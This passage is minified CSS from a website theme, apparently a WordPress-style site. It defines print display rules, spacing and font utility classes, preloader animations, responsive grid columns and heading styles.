print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}*{outline:0}.dz-meta ul,::after,::before{margin:0;padding:0}body{line-height:1.6;background-color:var(--body-bg);color:var(--body-color);font-size:1rem;font-family:var(--font-family-base)}.header-nav .nav>li>a,.section-head .comment-reply-title,.section-head .h1,.section-head .h2,.section-head .h3,.section-head .h4,.section-head .h5,.section-head .h6,.section-head .wp-block-search .wp-block-search__label,.section-head h1,.section-head h2,.section-head h3,.section-head h4,.section-head h5,.section-head h6,.wp-block-search .section-head .wp-block-search__label{font-family:var(--font-family-title)}body.fixed{position:fixed}.breadcrumb-row ul li.active a,.comment-reply-title a,.dropdown-menu .dropdown-item a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,.site-footer.style-1 .widget.recent-posts-entry .widget-post-bx .widget-post .dz-meta ul li,.wp-block-search .wp-block-search__label a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:var(--title)}.comment-reply-title,.h1,.h2,.h3,.h4,.h5,.h6,.wp-block-search .wp-block-search__label,h1,h2,h3,h4,h5,h6{font-family:var(--font-family-title);font-weight:600;color:#013b5c;line-height:1.4}.h1,h1{font-size:3rem}.h2,h2{font-size:2.375rem}.h3,h3{font-size:1.875rem}@media only screen and (max-width:1680px){.h1,h1{font-size:3rem}.h2,h2{font-size:2.625rem}.h3,h3{font-size:2rem}}.comment-reply-title,.h4,.side-bar .h3,.side-bar h3,.wp-block-search .wp-block-search__label,h4{font-size:1.5rem}.h5,.side-bar .comment-reply-title,.side-bar .h4,.side-bar .wp-block-search .wp-block-search__label,.side-bar h4,.wp-block-search .side-bar .wp-block-search__label,h5{font-size:1.25rem}.h6,h6{font-size:1.125rem}ul{margin:0}img{border-style:none;height:auto}li{list-style:none}a{color:#013b5c;text-decoration:none;outline:0;color:var(--primary);-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}a.active,a:focus,a:hover{text-decoration:none;outline:0;color:var(--primary-hover)}.text-primary{color:#b5690b!important}.text-secondary{color:var(--secondary)!important}.bg-primary{background-color:var(--primary)!important}.bg-secondary{background-color:var(--secondary)!important}.bg-blue{background-color:#060340!important}.h-0{height:0}#main-wrapper{opacity:0;transition:.25s ease-in;z-index:1;margin-top:60px}.content-body{margin:18px 6px 45px 65px}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.p-lr100{padding-left:100px;padding-right:100px}.bg-grey{background-color:var(--grey)}.text-black{color:#071c35}.mfp-bg,.modal-backdrop{z-index:99999}.mfp-wrap,.modal{z-index:100000}[class*=flaticon-]{font-family:Flaticon}.gradient{background-image:var(--gradient)}.gradient-sec{background-image:var(--gradient-sec)}.content-inner{padding-top:100px;padding-bottom:70px}.content-inner-1{padding-top:100px;padding-bottom:100px}.content-inner-2{padding-top:100px;background:#f0eaff!important}.content-inner-3{padding-top:60px;padding-bottom:30px}.p-t0,.p-tb0{padding-top:0}.p-b0,.p-tb0{padding-bottom:0}.modal-dialog .modal-body .fixed-text .form-control,.modal-dialog .modal-body .fixed-text .wp-block-archives-dropdown select,.modal-dialog .modal-body .fixed-text .wp-block-categories-dropdown select,.rounded,.wp-block-archives-dropdown .modal-dialog .modal-body .fixed-text select,.wp-block-categories-dropdown .modal-dialog .modal-body .fixed-text select{border-radius:var(--border-radius-base)!important}.height-md{height:370px}.height-lg{height:600px}.border-primary{border-color:var(--primary)!important}.border-bottom{border-bottom:1px solid #eee!important}.border{border:1px solid #dee2e6!important}.bg-light{background-color:#f8f5ff!important}.preloader-wrapper-1,.preloader-wrapper-2{align-items:center;position:fixed;z-index:999999;left:0;top:0;width:100%;height:100%;background-color:#fff;display:flex;justify-content:center;-webkit-transition:1s;-ms-transition:1s;transition:1s}.preloader-wrapper-1 .preloader-inner{height:100px;width:150px;padding:5px;border-radius:0;box-shadow:0 5px 5px rgba(0,0,0,.3),0 0 0 5px var(--primary) inset;perspective:37.5rem;transform-style:preserve-3d;transform:translate3d(0,0,0);animation:7s ease-in-out infinite pre_ani_cover_1}.preloader-wrapper-1 .preloader-inner .preloader-shade,.preloader-wrapper-1 .preloader-inner .preloader-wrap{width:calc(50% - .25rem);position:absolute;left:.25rem;animation:7s ease-in-out infinite pre_ani_cover_1}.preloader-wrapper-1 .preloader-inner .preloader-shade{background-image:linear-gradient(-45deg,rgba(0,0,0,0) 50%,rgba(0,0,0,.3) 50%);height:3.75rem;filter:blur(.25rem);transform:scaleY(0);transform-origin:100% 0%;top:calc(100% - .25rem);animation-name:pre_ani_shadow_1}.preloader-wrapper-1 .preloader-inner .preloader-wrap{background-color:#fff;background-image:linear-gradient(90deg,rgba(227,228,232,0) 87.5%,#e3e4e8);height:calc(100% - .5rem);transform-origin:100% 50%;animation-name:pre_ani_wrap_1}.preloader-wrapper-1 .preloader-inner .wrap2,.preloader-wrapper-1 .preloader-inner .wrap3,.preloader-wrapper-1 .preloader-inner .wrap4{background-image:repeating-linear-gradient(#17181c 0 .125rem,rgba(23,24,28,0) .125rem .5rem),linear-gradient(90deg,rgba(227,228,232,0) 87.5%,#e3e4e8);background-repeat:no-repeat;background-position:center;background-size:2.5rem 4.125rem,100% 100%}.preloader-wrapper-1 .preloader-inner .wrap2{animation-name:pre_ani_wrap_2}.preloader-wrapper-1 .preloader-inner .wrap3{animation-name:pre_ani_wrap_3}.preloader-wrapper-1 .preloader-inner .wrap4{animation-name:pre_ani_wrap_4}.preloader-wrapper-1 .preloader-inner .wrap5{animation-name:pre_ani_wrap_5}@keyframes pre_ani_cover_1{45%,5%,55%,95%,from,to{background-color:var(--rgba-primary-6);animation-timing-function:ease-out}10%,40%,60%,90%{background-color:var(--rgba-primary-6);animation-timing-function:ease-in}}@keyframes pre_ani_shadow_1{10.01%,20.01%,30.01%,40.01%,from{transform:translate3d(0,0,1px) scaleY(0) rotateY(0);animation-timing-function:ease-in}15%,25%,35%,45%,5%,55%,65%,75%,85%,95%{transform:translate3d(0,0,1px) scaleY(.2) rotateY(90deg);animation-timing-function:ease-out}10%,20%,30%,40%,50%,to{transform:translate3d(0,0,1px) scaleY(0) rotateY(180deg);animation-timing-function:ease-out}50.01%,60.01%,70.01%,80.01%,90.01%{transform:translate3d(0,0,1px) scaleY(0) rotateY(180deg);animation-timing-function:ease-in}60%,70%,80%,90%,to{transform:translate3d(0,0,1px) scaleY(0) rotateY(0);animation-timing-function:ease-out}}@keyframes pre_ani_wrap_1{from,to{background-color:#fff;transform:translate3d(0,0,1px) rotateY(.4deg);animation-timing-function:ease-in-out}10%,15%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(180deg);animation-timing-function:ease-out}20%,80%{background-color:rgba(0,0,0,.5);transform:translate3d(0,0,1px) rotateY(180deg);animation-timing-function:ease-in}85%,90%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(180deg);animation-timing-function:ease-in-out}}@keyframes pre_ani_wrap_2{from,to{background-color:rgba(0,0,0,.5);transform:translate3d(0,0,1px) rotateY(.3deg);animation-timing-function:ease-in}10%,5%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(.3deg);animation-timing-function:ease-in-out}20%,25%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(179.9deg);animation-timing-function:ease-out}30%,70%{background-color:rgba(0,0,0,.5);transform:translate3d(0,0,1px) rotateY(179.9deg);animation-timing-function:ease-in}75%,80%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(179.9deg);animation-timing-function:ease-in-out}90%,95%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(.3deg);animation-timing-function:ease-out}}@keyframes pre_ani_wrap_3{10%,90%,from,to{background-color:rgba(0,0,0,.5);transform:translate3d(0,0,1px) rotateY(.2deg);animation-timing-function:ease-in}15%,20%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(.2deg);animation-timing-function:ease-in-out}30%,35%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(179.8deg);animation-timing-function:ease-out}40%,60%{background-color:rgba(0,0,0,.5);transform:translate3d(0,0,1px) rotateY(179.8deg);animation-timing-function:ease-in}65%,70%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(179.8deg);animation-timing-function:ease-in-out}80%,85%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(.2deg);animation-timing-function:ease-out}}@keyframes pre_ani_wrap_4{20%,80%,from,to{background-color:rgba(0,0,0,.5);transform:translate3d(0,0,1px) rotateY(.1deg);animation-timing-function:ease-in}25%,30%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(.1deg);animation-timing-function:ease-in-out}40%,45%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(179.7deg);animation-timing-function:ease-out}50%{background-color:rgba(0,0,0,.5);transform:translate3d(0,0,1px) rotateY(179.7deg);animation-timing-function:ease-in}55%,60%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(179.7deg);animation-timing-function:ease-in-out}70%,75%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(.1deg);animation-timing-function:ease-out}}@keyframes pre_ani_wrap_5{30%,70%,from,to{background-color:rgba(0,0,0,.5);transform:translate3d(0,0,1px) rotateY(0);animation-timing-function:ease-in}35%,40%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(0);animation-timing-function:ease-in-out}50%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(179.6deg);animation-timing-function:ease-in-out}60%,65%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(0);animation-timing-function:ease-out}}.preloader-wrapper-2 .preloader-inner{width:110px;height:90px;margin:50px auto 0}.preloader-wrapper-2 .preloader-inner span{background:var(--primary);width:5px;height:80px;border-radius:10px;transform:translateY(-50%) rotate(0);position:absolute;top:50%;animation:.7s infinite alternate-reverse pre_ani_2}.preloader-wrapper-2 .preloader-inner span:nth-child(2){margin-left:14px;animation-delay:.1s}.preloader-wrapper-2 .preloader-inner span:nth-child(3){margin-left:28px;animation-delay:.2s}.preloader-wrapper-2 .preloader-inner span:nth-child(4){margin-left:42px;animation-delay:.3s}.preloader-wrapper-2 .preloader-inner span:nth-child(5){margin-left:56px;animation-delay:.4s}.preloader-wrapper-2 .preloader-inner span:nth-child(6){margin-left:70px;animation-delay:.5s}.preloader-wrapper-2 .preloader-inner span:nth-child(7){margin-left:84px;animation-delay:.6s}.preloader-wrapper-2 .preloader-inner span:nth-child(8){margin-left:98px;animation-delay:.7s}@keyframes pre_ani_2{0%{height:5px;transform:translateY(-50%) rotate(40deg)}100%{height:90px;transform:translateY(-50%) rotate(0)}}.font-12,.search-bx button i{font-size:12px}.font-13{font-size:13px}.font-14,.icon-bx-wraper.style-1 .icon-media .icon-info span,.modal-dialog .modal-body .amount-list ul li span,.recent-posts-entry .widget-post-bx .widget-post .post-date,footer .footer-bottom{font-size:14px}.font-16,.widget-newslatter p,.widget_profile p{font-size:16px}.font-18,.modal .modal-header .modal-title{font-size:18px}.font-22{font-size:22px}.deposit-crypto-modal .modal-content .modal-content-title,.font-24{font-size:24px}.font-26{font-size:26px}.font-0{font-size:0px!important}.font-5{font-size:5px!important}.font-10{font-size:10px!important}.font-15{font-size:15px!important}.font-20{font-size:20px!important}.font-25{font-size:25px!important}.font-30{font-size:30px!important}.font-35{font-size:35px!important}.font-40{font-size:40px!important}.font-45{font-size:45px!important}.font-50{font-size:50px!important}.font-55{font-size:55px!important}.font-60{font-size:60px!important}.font-65{font-size:65px!important}.font-70{font-size:70px!important}.font-75{font-size:75px!important}.font-80{font-size:80px!important}.font-85{font-size:85px!important}.font-90{font-size:90px!important}.font-95{font-size:95px!important}.font-100{font-size:100px!important}.font-w0{font-weight:1!important}.font-w100{font-weight:101!important}.font-w200{font-weight:201!important}.font-w300{font-weight:301!important}.font-w400{font-weight:401!important}.font-w500{font-weight:501!important}.font-w600{font-weight:601!important}.font-w700{font-weight:701!important}.font-w800{font-weight:801!important}.font-w900{font-weight:901!important}.blog-single .dz-info,.dz-page-text,.dz-page-text+#comment-list,.dz-page-text+#comment-list+.paginate-links,.form-select .dropdown-menu ul li,.form-select.btn-group .form-control .dropdown-toggle.btn-default,.form-select.btn-group .wp-block-archives-dropdown select .dropdown-toggle.btn-default,.form-select.btn-group .wp-block-categories-dropdown select .dropdown-toggle.btn-default,.header-nav,.megamodal .modal-body,.megamodal .modal-content,.p-a0,.service_menu_nav ul li,.wp-block-archives-dropdown .form-select.btn-group select .dropdown-toggle.btn-default,.wp-block-archives-dropdown select.btn-group select .dropdown-toggle.btn-default,.wp-block-categories-dropdown .form-select.btn-group select .dropdown-toggle.btn-default,.wp-block-categories-dropdown select.btn-group select .dropdown-toggle.btn-default,select .dropdown-menu ul li,select.btn-group .form-control .dropdown-toggle.btn-default,select.btn-group .wp-block-archives-dropdown select .dropdown-toggle.btn-default,select.btn-group .wp-block-categories-dropdown select .dropdown-toggle.btn-default{padding:0}.contact-form-wraper.style-1 .info-box .social-box ul li:first-child,.p-l0,.site-footer.style-1 .widget.recent-posts-entry .widget-post-bx .widget-post .dz-info{padding-left:0}.p-r0{padding-right:0}.p-lr0,.row.spno [class*=col],.spno [class*=col]{padding-left:0;padding-right:0}.blog-single .dz-post-text,.p-b5,.p-tb5{padding-bottom:5px}.p-t5,.p-tb5{padding-top:5px}.m-a0,.wp-block-pullquote.alignleft blockquote,.wp-block-pullquote.alignright blockquote{margin:0}.m-lr0,.row.spno,.spno{margin-left:0;margin-right:0}.m-l5,.m-lr5{margin-left:5px}.m-lr5,.m-r5,.pricingtable-wrapper.style-1 .pricingtable-title svg{margin-right:5px}.m-tb0{margin-bottom:0;margin-top:0}.m-b5,.m-tb5{margin-bottom:5px}.m-t5,.m-tb5{margin-top:5px}.p-a5{padding:5px}.p-l5{padding-left:5px}.p-r5{padding-right:5px}.dz-social-icon.space-10 ul li,.p-lr5{padding-left:5px;padding-right:5px}.p-b10,.p-tb10{padding-bottom:10px}.p-t10,.p-tb10,.table-striped tfoot tr th{padding-top:10px}.m-a5{margin:5px}.m-l10,.m-lr10,.site-header .extra-nav .extra-cell>*{margin-left:10px}.loginbttn,.m-lr10,.m-r10,.pricingtable-wrapper.style-1 .pricingtable-features li svg{margin-right:10px}.dz-card.style-1.blog-half .dz-meta,.dz-card.style-1.blog-lg .dz-info .dz-meta,.dz-meta,.m-b10,.m-tb10,.search-bx form{margin-bottom:10px}.m-t10,.m-tb10{margin-top:10px}.p-a10{padding:10px}.p-l10{padding-left:10px}.p-r10{padding-right:10px}.language-modal .modal-body,.p-lr10,.row.sp10 [class*=col],.sp10 [class*=col]{padding-left:10px;padding-right:10px}.p-l15,.p-lr15,.top-bar .dz-topbar-left{padding-left:15px}.p-lr15,.p-r15{padding-right:15px}.p-b15,.p-tb15{padding-bottom:15px}.p-t15,.p-tb15{padding-top:15px}.m-a10{margin:10px}.m-l15,.m-lr15,.top-bar .dz-topbar-right ul{margin-left:15px}.m-lr15,.m-r15{margin-right:15px}.m-t15,.m-tb15{margin-top:15px}.p-a15{padding:15px}.p-l20,.p-lr20{padding-left:20px}.p-lr20,.p-r20{padding-right:20px}.p-b20,.p-tb20{padding-bottom:20px}.modal .modal-header+.modal-body,.p-t20,.p-tb20{padding-top:20px}.m-a15{margin:15px}.m-l20,.m-lr20{margin-left:20px}.blog-post-banner .dz-meta ul li,.m-lr20,.m-r20{margin-right:20px}.m-tb15{margin-bottom:15px}.dz-card.style-1.blog-lg .dz-info p,.input-group,.m-b20,.m-tb20,.modal-dialog .modal-body .form-group,.site-footer.style-1 .widget.recent-posts-entry .widget-post-bx .widget-post,.widget_contact img,.wp-block-archives-dropdown,.wp-block-categories-dropdown{margin-bottom:20px}.dz-card.blog-single .dz-post-text blockquote p cite,.dz-page-text blockquote p cite,.m-t20,.m-tb20,blockquote p cite{margin-top:20px}.dz-card.style-1.blog-lg .dz-info,.p-a20{padding:20px}.author-box .author-profile-info .author-profile-content,.p-l25,.p-lr25{padding-left:25px}.p-lr25,.p-r25{padding-right:25px}.p-b25,.p-tb25{padding-bottom:25px}.p-t25,.p-tb25{padding-top:25px}.m-a20{margin:20px}.m-l25,.m-lr25{margin-left:25px}.m-lr25,.m-r25{margin-right:25px}.form-wrapper-box.style-2 .input-group,.m-b25,.m-tb25,.shop-form .form-group,footer .footer-logo{margin-bottom:25px}.m-t25,.m-tb25{margin-top:25px}.p-a25{padding:25px}.about-sec.content-inner,.p-b30,.p-tb30{padding-bottom:30px}.p-t30,.p-tb30{padding-top:30px}.m-a25{margin:25px}.m-l30,.m-lr30{margin-left:30px}.contact-form-wraper.style-1 .info-box,.m-lr30,.m-r30,.site-footer.style-1 .widget.recent-posts-entry{margin-right:30px}.contact-form-wraper.style-1 .info-box .info,.form-wrapper-box.style-1 .input-group,.form-wrapper-box.style-1 .section-head,.form-wrapper-box.style-2 .section-head,.m-b30,.m-tb30,.section-head.m-b30,.wp-block-media-text{margin-bottom:30px}.m-t30,.m-tb30,.modal-dialog .modal-body .amount-list{margin-top:30px}.p-a30{padding:30px}.p-l30{padding-left:30px}.p-r30{padding-right:30px}.p-lr30,.row.sp60 [class*=col],.sp60 [class*=col]{padding-left:30px;padding-right:30px}.p-l35,.p-lr35{padding-left:35px}.p-lr35,.p-r35{padding-right:35px}.p-b35,.p-tb35{padding-bottom:35px}.p-t35,.p-tb35{padding-top:35px}.m-a30{margin:30px}.m-l35,.m-lr35{margin-left:35px}.m-lr35,.m-r35{margin-right:35px}.m-b35,.m-tb35{margin-bottom:35px}.m-t35,.m-tb35{margin-top:35px}.p-a35{padding:35px}.p-l40,.p-lr40{padding-left:40px}.p-lr40,.p-r40{padding-right:40px}.p-b40,.p-tb40,.profile-image-modal .modal-body{padding-bottom:40px}.p-t40,.p-tb40{padding-top:40px}.m-a35{margin:35px}.dz-divider.icon-left,.m-l40,.m-lr40{margin-left:40px}.dz-divider.icon-right,.m-lr40,.m-r40{margin-right:40px}.checkout-form,.comments-area .comment-list .comment-form,.m-b40,.m-tb40,.section-head{margin-bottom:40px}.m-t40,.m-tb40{margin-top:40px}.p-a40{padding:40px}.p-l45,.p-lr45{padding-left:45px}.p-lr45,.p-r45{padding-right:45px}.p-b45,.p-tb45{padding-bottom:45px}.p-t45,.p-tb45{padding-top:45px}.m-a40{margin:40px}.m-l45,.m-lr45{margin-left:45px}.m-lr45,.m-r45{margin-right:45px}.m-b45,.m-tb45,footer .footer-top .widget{margin-bottom:45px}.m-t45,.m-tb45{margin-top:45px}.p-a45{padding:45px}.comments-area .comment-list>.comment>.children,.p-l50,.p-lr50{padding-left:50px}.p-lr50,.p-r50{padding-right:50px}.p-b50,.p-tb50{padding-bottom:50px}.p-t50,.p-tb50{padding-top:50px}.m-a45{margin:45px}.m-l50,.m-lr50{margin-left:50px}.m-lr50,.m-r50{margin-right:50px}.m-b50,.m-tb50,.widget{margin-bottom:50px}.m-t50,.m-tb50{margin-top:50px}.p-a50{padding:50px}.p-l55,.p-lr55{padding-left:55px}.p-lr55,.p-r55{padding-right:55px}.p-b55,.p-tb55{padding-bottom:55px}.p-t55,.p-tb55{padding-top:55px}.m-a50{margin:50px}.m-l55,.m-lr55{margin-left:55px}.m-lr55,.m-r55{margin-right:55px}.m-b55,.m-tb55{margin-bottom:55px}.m-t55,.m-tb55{margin-top:55px}.p-a55{padding:55px}.p-l60,.p-lr60{padding-left:60px}.p-lr60,.p-r60{padding-right:60px}.p-b60,.p-tb60{padding-bottom:60px}.p-t60,.p-tb60{padding-top:60px}.m-a55{margin:55px}.m-l60,.m-lr60{margin-left:60px}.m-lr60,.m-r60{margin-right:60px}.extra-blog,.m-b60,.m-tb60{margin-bottom:60px}.m-t60,.m-tb60{margin-top:60px}.p-a60{padding:60px}.p-l65,.p-lr65{padding-left:65px}.p-lr65,.p-r65{padding-right:65px}.p-b65,.p-tb65{padding-bottom:65px}.p-t65,.p-tb65{padding-top:65px}.m-a60{margin:60px}.m-l65,.m-lr65{margin-left:65px}.m-lr65,.m-r65{margin-right:65px}.m-b65,.m-tb65{margin-bottom:65px}.m-t65,.m-tb65{margin-top:65px}.p-a65{padding:65px}.p-l70,.p-lr70{padding-left:70px}.p-lr70,.p-r70{padding-right:70px}.p-b70,.p-tb70{padding-bottom:70px}.p-t70,.p-tb70{padding-top:70px}.m-a65{margin:65px}.m-l70,.m-lr70{margin-left:70px}.m-lr70,.m-r70{margin-right:70px}.m-b70,.m-tb70{margin-bottom:70px}.m-t70,.m-tb70{margin-top:70px}.p-a70{padding:70px}.p-l75,.p-lr75{padding-left:75px}.p-lr75,.p-r75{padding-right:75px}.p-b75,.p-tb75{padding-bottom:75px}.p-t75,.p-tb75{padding-top:75px}.m-a70{margin:70px}.m-l75,.m-lr75{margin-left:75px}.m-lr75,.m-r75{margin-right:75px}.m-b75,.m-tb75{margin-bottom:75px}.m-t75,.m-tb75{margin-top:75px}.p-a75{padding:75px}.p-b80,.p-tb80{padding-bottom:80px}.p-t80,.p-tb80{padding-top:80px}.m-a75{margin:75px}.m-l80,.m-lr80{margin-left:80px}.m-lr80,.m-r80{margin-right:80px}.m-b80,.m-tb80{margin-bottom:80px}.m-t80,.m-tb80{margin-top:80px}.p-a80{padding:80px}.p-l80{padding-left:80px}.p-r80{padding-right:80px}.header-transparent .container-fluid,.header-transparent .container-lg,.header-transparent .container-md,.header-transparent .container-sm,.header-transparent .container-xl,.p-lr80{padding-left:80px;padding-right:80px}.p-l85,.p-lr85{padding-left:85px}.p-lr85,.p-r85{padding-right:85px}.p-b85,.p-tb85{padding-bottom:85px}.header-transparent+.page-content .dz-bnr-inr .dz-bnr-inr-entry,.p-t85,.p-tb85{padding-top:85px}.m-a80{margin:80px}.m-l85,.m-lr85{margin-left:85px}.m-lr85,.m-r85{margin-right:85px}.m-b85,.m-tb85{margin-bottom:85px}.m-t85,.m-tb85{margin-top:85px}.p-a85{padding:85px}.p-l90,.p-lr90{padding-left:90px}.p-lr90,.p-r90{padding-right:90px}.p-b90,.p-tb90{padding-bottom:90px}.p-t90,.p-tb90{padding-top:90px}.m-a85{margin:85px}.m-l90,.m-lr90{margin-left:90px}.m-lr90,.m-r90{margin-right:90px}.m-b90,.m-tb90{margin-bottom:90px}.m-t90,.m-tb90{margin-top:90px}.p-a90{padding:90px}.p-l95,.p-lr95{padding-left:95px}.p-lr95,.p-r95{padding-right:95px}.p-b95,.p-tb95{padding-bottom:95px}.p-t95,.p-tb95{padding-top:95px}.m-a90{margin:90px}.m-l95,.m-lr95{margin-left:95px}.m-lr95,.m-r95{margin-right:95px}.m-b95,.m-tb95{margin-bottom:95px}.m-t95,.m-tb95{margin-top:95px}.p-a95{padding:95px}.p-b100,.p-tb100{padding-bottom:100px}.p-t100,.p-tb100{padding-top:100px}.m-a95{margin:95px}.m-l100,.m-lr100{margin-left:100px}.m-lr100,.m-r100{margin-right:100px}.m-b100,.m-tb100{margin-bottom:100px}.m-t100,.m-tb100{margin-top:100px}.p-a100{padding:100px}.p-l100{padding-left:100px}.p-r100{padding-right:100px}.m-a100{margin:100px}@media only screen and (max-width:576px){.m-xs-t0{margin-top:0}.m-xs-b0{margin-bottom:0}.m-xs-t5{margin-top:5px}.m-xs-b5{margin-bottom:5px}.m-xs-t10{margin-top:10px}.m-xs-b10{margin-bottom:10px}.m-xs-t15{margin-top:15px}.m-xs-b15{margin-bottom:15px}.m-xs-t20{margin-top:20px}.m-xs-b20{margin-bottom:20px}.m-xs-t25{margin-top:25px}.m-xs-b25{margin-bottom:25px}.m-xs-t30{margin-top:30px}.m-xs-b30{margin-bottom:30px}.m-xs-t35{margin-top:35px}.m-xs-b35{margin-bottom:35px}.m-xs-t40{margin-top:40px}.m-xs-b40{margin-bottom:40px}.m-xs-t45{margin-top:45px}.m-xs-b45{margin-bottom:45px}.m-xs-t50{margin-top:50px}.m-xs-b50{margin-bottom:50px}.m-xs-t55{margin-top:55px}.m-xs-b55{margin-bottom:55px}.m-xs-t60{margin-top:60px}.m-xs-b60{margin-bottom:60px}.m-xs-t65{margin-top:65px}.m-xs-b65{margin-bottom:65px}.m-xs-t70{margin-top:70px}.m-xs-b70{margin-bottom:70px}.m-xs-t75{margin-top:75px}.m-xs-b75{margin-bottom:75px}.m-xs-t80{margin-top:80px}.m-xs-b80{margin-bottom:80px}.m-xs-t85{margin-top:85px}.m-xs-b85{margin-bottom:85px}.m-xs-t90{margin-top:90px}.m-xs-b90{margin-bottom:90px}.m-xs-t95{margin-top:95px}.m-xs-b95{margin-bottom:95px}.m-xs-t100{margin-top:100px}.m-xs-b100{margin-bottom:100px}}.max-w50{max-width:50px}.max-w60{max-width:60px}.max-w80{max-width:80px}.max-w100{max-width:100px}.max-w200{max-width:200px}.max-w300{max-width:300px}.max-w400{max-width:400px}.language-modal .modal-dialog,.max-w500{max-width:500px}.max-w600{max-width:600px}.max-w700{max-width:700px}.max-w800{max-width:800px}.max-w900{max-width:900px}.max-w1000{max-width:1000px}.sticky-top{top:120px}.dz-card.style-1.blog-half .dz-media img,.img-cover{height:100%;width:100%;object-fit:cover}section{z-index:1}.section-head .sub-title{font-weight:500;letter-spacing:2px;font-size:16px}.section-head .title.h2,.section-head h2.title{font-size:40px;font-weight:600;line-height:1.2;margin-bottom:10px;color:#000}.section-head .title.h3,.section-head h3.title{font-size:50px;font-weight:600;line-height:1.2}.section-head .title.comment-reply-title,.section-head .title.h4,.section-head .wp-block-search .title.wp-block-search__label,.section-head h4.title,.wp-block-search .section-head .title.wp-block-search__label{font-size:35px;font-weight:600;line-height:1.2;margin-bottom:5px}@media only screen and (max-width:1480px){.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{padding-left:50px;padding-right:50px}.content-inner{padding-top:70px;padding-bottom:50px}.content-inner-2{padding-top:70px}.section-head .title.h3,.section-head h3.title{font-size:42px}.section-head .title.comment-reply-title,.section-head .title.h4,.section-head .wp-block-search .title.wp-block-search__label,.section-head h4.title,.wp-block-search .section-head .title.wp-block-search__label{font-size:30px}.header-nav .nav>li:last-child .sub-menu .sub-menu,.header-nav .nav>li:nth-last-child(2) .sub-menu .sub-menu,.header-nav .nav>li:nth-last-child(3) .sub-menu .sub-menu,.header-nav .nav>li:nth-last-child(4) .sub-menu .sub-menu{left:250px}}.section-head p{font-size:18px;line-height:1.5;font-weight:400}.section-head.text-center{max-width:850px;margin-left:auto;margin-right:auto}.section-head.text-center p{margin-left:auto;margin-right:auto;color:#000}.row.sp4,.sp4{margin-left:-4px;margin-right:-4px}.row.sp4 [class*=col],.sp4 [class*=col]{padding-left:4px;padding-right:4px}.row.sp15,.sp15{margin-left:-7px;margin-right:-7px}.row.sp15 [class*=col],.sp15 [class*=col]{padding-left:7px;padding-right:7px}.row.sp10,.sp10{margin-left:-10px;margin-right:-10px}.row.sp60,.sp60{margin-left:-30px;margin-right:-30px}.rounded-xl{border-radius:50%!important}.rounded-lg{border-radius:20px!important}.rounded-md{border-radius:8px!important}.rounded-sm{border-radius:4px!important}.text-maroon{color:#9e0168}.text-orange{color:#ff8853}.text-yellow{color:#efd430}.text-green,.text-skyblue{color:#53c258}.text-red{color:#f22462}.text-blue{color:#131045}.bg-maroon{background-color:#9e0168}.bg-orange{background-color:#ff8853}.bg-yellow{background-color:#efd430}.badge.badge-info,.bg-skyblue{background-color:#00aeff}.header-tb .navicon span,.header-transparent .navbar-toggler span,.navicon span,.post-header .dz-info .dz-meta ul li:after{background:#fff}.bg-red{background-color:#f22462}.bg-green{background-color:#53c258}.scale8{transform:scale(1.85);-moz-transform:scale(1.85);-webkit-transform:scale(1.85);-ms-transform:scale(1.85);-o-transform:scale(1.85)}.scale7{transform:scale(1.7);-moz-transform:scale(1.7);-webkit-transform:scale(1.7);-ms-transform:scale(1.7);-o-transform:scale(1.7)}.scale5{transform:scale(1.5);-moz-transform:scale(1.5);-webkit-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5)}.scale3{transform:scale(1.3);-moz-transform:scale(1.3);-webkit-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3)}.scale2{transform:scale(1.2);-moz-transform:scale(1.2);-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}.scale08{transform:scale(.8);-moz-transform:scale(.8);-webkit-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8)}.scale05{transform:scale(.5);-moz-transform:scale(.5);-webkit-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5)}.tl{transform-origin:left;-moz-transform-origin:left;-webkit-transform-origin:left;-ms-transform-origin:left;-o-transform-origin:left}.separator-2{width:55px;height:5px;border-radius:5px;z-index:2}.logo-header,.site-header .extra-nav{z-index:9;height:var(--header-height);position:relative}@media only screen and (min-width:1200px) and (max-width:1440px){.col-xxl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{flex:0 0 100%;max-width:100%}}.logo-header{display:table;float:left;padding:0;color:#efbb20;margin:0;width:215px}.logo-header a{display:table-cell}.logo-header 